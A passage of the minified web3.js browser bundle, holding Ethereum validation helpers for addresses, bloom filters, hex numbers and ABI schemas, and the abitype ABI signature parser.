s[0]&&s[0].startsWith("tuple")&&!Array.isArray(s[0])&&s[1]&&Array.isArray(s[1])?(e=s[0],a=`${r}/${i}`,c=s[1]):(e="tuple",a=`${r}/${i}`,c=s));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e);let f,p=n;for(let e=h.length-1;e>0;e-=1)f={type:"array",$id:a,items:[],maxItems:h[e],minItems:h[e]},h[e]<0&&(delete f.maxItems,delete f.minItems),Array.isArray(p.items)?0===p.items.length?p.items=[f]:p.items.push(f):p.items=[p.items,f],p=f;if("tuple"!==d||l)if("tuple"===d&&l){const e=h[0],r=Object.assign({type:"array",$id:a,items:(0,t.abiSchemaToJsonSchema)(c,a)},e>=0&&{minItems:e,maxItems:e});p.items.push(r)}else if(l){const t=h[0],r=Object.assign({type:"array",$id:a,items:u(e)},t>=0&&{minItems:t,maxItems:t});p.items.push(r)}else Array.isArray(p.items),p.items.push(Object.assign({$id:a},u(e)));else{const e=(0,t.abiSchemaToJsonSchema)(c,a);e.$id=a,p.items.push(e)}p=n}return n},t.ethAbiToJsonSchema=e=>(0,t.abiSchemaToJsonSchema)(e),t.fetchArrayElement=(e,r)=>1===r?e:(0,t.fetchArrayElement)(e[0],r-1),t.transformJsonDataToAbiFormat=(e,r,n)=>{const i=[];for(const[s,a]of e.entries()){let e,c,u=[];(0,o.isAbiParameterSchema)(a)?(e=a.type,c=a.name,u=a.components):"string"==typeof a?e=a:Array.isArray(a)&&(a[1]&&Array.isArray(a[1])?(e=a[0],u=a[1]):(e="tuple",u=a));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e),f=Array.isArray(r)?r[s]:r[c];if("tuple"!==d||l)if("tuple"===d&&l){const e=[];for(const r of f)if(h.length>1){const i=(0,t.fetchArrayElement)(r,h.length-1),o=[];for(const e of i)o.push((0,t.transformJsonDataToAbiFormat)(u,e,n));e.push(o)}else e.push((0,t.transformJsonDataToAbiFormat)(u,r,n));i.push(e)}else i.push(f);else i.push((0,t.transformJsonDataToAbiFormat)(u,f,n))}return(n=null!=n?n:[]).push(...i),n},t.codePointToInt=e=>{if(e>=48&&e<=57)return e-48;if(e>=65&&e<=70)return e-55;if(e>=97&&e<=102)return e-87;throw new Error(`Invalid code point: ${e}`)},t.hexToNumber=e=>{if(!(0,s.isHexStrict)(e))throw new Error("Invalid hex string");const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e],n=BigInt(r);return n>Number.MAX_SAFE_INTEGER?t?-n:n:n<Number.MIN_SAFE_INTEGER?n:t?-1*Number(n):Number(n)},t.numberToHex=e=>{if(("number"==typeof e||"bigint"==typeof e)&&e<0)return`-0x${e.toString(16).slice(1)}`;if(("number"==typeof e||"bigint"==typeof e)&&e>=0)return`0x${e.toString(16)}`;if("string"==typeof e&&(0,s.isHexStrict)(e)){const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e];return`${t?"-":""}0x${r.split(/^(-)?0(x|X)/).slice(-1)[0].replace(/^0+/,"").toLowerCase()}`}if("string"==typeof e&&!(0,s.isHexStrict)(e))return(0,t.numberToHex)(BigInt(e));throw new n.InvalidNumberError(e)},t.padLeft=(e,r,n="0")=>{if("string"==typeof e&&!(0,s.isHexStrict)(e))return e.padStart(r,n);const i="string"==typeof e&&(0,s.isHexStrict)(e)?e:(0,t.numberToHex)(e),[o,a]=i.startsWith("-")?["-0x",i.slice(3)]:["0x",i.slice(2)];return`${o}${a.padStart(r,n)}`};const d={zero:48,nine:57,A:65,F:70,a:97,f:102};function l(e){return e>=d.zero&&e<=d.nine?e-d.zero:e>=d.A&&e<=d.F?e-(d.A-10):e>=d.a&&e<=d.f?e-(d.a-10):void 0}},6772:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAbiParameterSchema=void 0,t.isAbiParameterSchema=e=>"object"==typeof e&&"type"in e&&"name"in e},7258:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAddress=t.checkAddressCheckSum=void 0;const n=r(928),i=r(3501),o=r(8933),s=r(1977),a=r(9865);t.checkAddressCheckSum=e=>{if(!/^(0x)?[0-9a-f]{40}$/i.test(e))return!1;const t=e.slice(2),r=(0,i.utf8ToBytes)(t.toLowerCase()),s=(0,o.uint8ArrayToHexString)((0,n.keccak256)((0,o.ensureIfUint8Array)(r))).slice(2);for(let e=0;e<40;e+=1)if(parseInt(s[e],16)>7&&t[e].toUpperCase()!==t[e]||parseInt(s[e],16)<=7&&t[e].toLowerCase()!==t[e])return!1;return!0},t.isAddress=(e,r=!0)=>{if("string"!=typeof e&&!(0,a.isUint8Array)(e))return!1;let n;return n=(0,a.isUint8Array)(e)?(0,o.uint8ArrayToHexString)(e):"string"!=typeof e||(0,s.isHexStrict)(e)||e.toLowerCase().startsWith("0x")?e:`0x${e}`,!!/^(0x)?[0-9a-f]{40}$/i.test(n)&&(!(!/^(0x|0X)?[0-9a-f]{40}$/.test(n)&&!/^(0x|0X)?[0-9A-F]{40}$/.test(n))||!r||(0,t.checkAddressCheckSum)(n))}},6875:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBlockNumberOrTag=t.isBlockTag=t.isBlockNumber=void 0;const n=r(7797),i=r(2464);t.isBlockNumber=e=>(0,i.isUInt)(e),t.isBlockTag=e=>Object.values(n.BlockTags).includes(e),t.isBlockNumberOrTag=e=>(0,t.isBlockTag)(e)||(0,t.isBlockNumber)(e)},4013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=void 0;const n=r(928),i=r(8933),o=r(7258),s=r(1977);t.isBloom=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{512}$/i.test(e)||!/^(0x)?[0-9a-f]{512}$/.test(e)&&!/^(0x)?[0-9A-F]{512}$/.test(e)),t.isInBloom=(e,r)=>{if("string"==typeof r&&!(0,s.isHexStrict)(r))return!1;if(!(0,t.isBloom)(e))return!1;const o="string"==typeof r?(0,i.hexToUint8Array)(r):r,a=(0,i.uint8ArrayToHexString)((0,n.keccak256)(o)).slice(2);for(let t=0;t<12;t+=4){const r=(parseInt(a.slice(t,t+2),16)<<8)+parseInt(a.slice(t+2,t+4),16)&2047,n=1<<r%4;if(((0,i.codePointToInt)(e.charCodeAt(e.length-1-Math.floor(r/4)))&n)!==n)return!1}return!0},t.isUserEthereumAddressInBloom=(e,r)=>{if(!(0,t.isBloom)(e))return!1;if(!(0,o.isAddress)(r))return!1;const n=(0,i.padLeft)(r,64);return(0,t.isInBloom)(e,n)},t.isContractAddressInBloom=(e,r)=>!!(0,t.isBloom)(e)&&!!(0,o.isAddress)(r)&&(0,t.isInBloom)(e,r)},1386:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoolean=void 0;const n=r(1977);t.isBoolean=e=>!!["number","string","boolean"].includes(typeof e)&&("boolean"==typeof e||("string"!=typeof e||(0,n.isHexStrict)(e)?"string"==typeof e&&(0,n.isHexStrict)(e)?"0x1"===e||"0x0"===e:1===e||0===e:"1"===e||"0"===e))},9865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBytes=t.isUint8Array=void 0;const n=r(8933),i=r(1977);t.isUint8Array=e=>{var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.isBytes=(e,r={abiType:"bytes"})=>{if("string"!=typeof e&&!Array.isArray(e)&&!(0,t.isUint8Array)(e))return!1;if("string"==typeof e&&(0,i.isHexStrict)(e)&&e.startsWith("-"))return!1;if("string"==typeof e&&!(0,i.isHexStrict)(e))return!1;let o;if("string"==typeof e){if(e.length%2!=0)return!1;o=(0,n.hexToUint8Array)(e)}else if(Array.isArray(e)){if(e.some((e=>e<0||e>255||!Number.isInteger(e))))return!1;o=new Uint8Array(e)}else o=e;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);return!e||o.length===e}return!(null==r?void 0:r.size)||o.length===(null==r?void 0:r.size)}},5617:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidEthBaseType=void 0;const n=r(8933);t.isValidEthBaseType=e=>{const{baseType:t,baseTypeSize:r}=(0,n.parseBaseType)(e);return!!t&&(t===e||("int"!==t&&"uint"!==t||!r||r<=256&&r%8==0)&&("bytes"!==t||!r||r>=1&&r<=32))}},7230:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isFilterObject=void 0;const n=r(7258),i=r(6875),o=r(2735),s=r(2257);t.isFilterObject=e=>{const t=["fromBlock","toBlock","address","topics","blockHash"];if((0,o.isNullish)(e)||"object"!=typeof e)return!1;if(!Object.keys(e).every((e=>t.includes(e))))return!1;if(!(0,o.isNullish)(e.fromBlock)&&!(0,i.isBlockNumberOrTag)(e.fromBlock)||!(0,o.isNullish)(e.toBlock)&&!(0,i.isBlockNumberOrTag)(e.toBlock))return!1;if(!(0,o.isNullish)(e.address))if(Array.isArray(e.address)){if(!e.address.every((e=>(0,n.isAddress)(e))))return!1}else if(!(0,n.isAddress)(e.address))return!1;return!(!(0,o.isNullish)(e.topics)&&!e.topics.every((e=>!!(0,o.isNullish)(e)||(Array.isArray(e)?e.every((e=>(0,s.isTopic)(e))):!!(0,s.isTopic)(e)))))}},6738:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(7258),t),i(r(6875),t),i(r(4013),t),i(r(1386),t),i(r(9865),t),i(r(5617),t),i(r(7230),t),i(r(2464),t),i(r(1977),t),i(r(2257),t),i(r(2735),t)},2464:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isInt=t.isUInt=t.bigintPower=t.isBigInt=void 0;const n=r(8933),i=r(1977);t.isBigInt=e=>"bigint"==typeof e,t.bigintPower=(e,t)=>{if(t===BigInt(0))return BigInt(1);let r=e;for(let n=1;n<t;n+=1)r*=e;return r},t.isUInt=(e,r={abiType:"uint"})=>{if(!["number","string","bigint"].includes(typeof e)||"string"==typeof e&&0===e.length)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt(null!=o?o:256))-BigInt(1);try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=0&&t<=s}catch(e){return!1}},t.isInt=(e,r={abiType:"int"})=>{if(!["number","string","bigint"].includes(typeof e))return!1;if("number"==typeof e&&e>Number.MAX_SAFE_INTEGER)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()));
//# sourceMappingURL=web3.min.js.map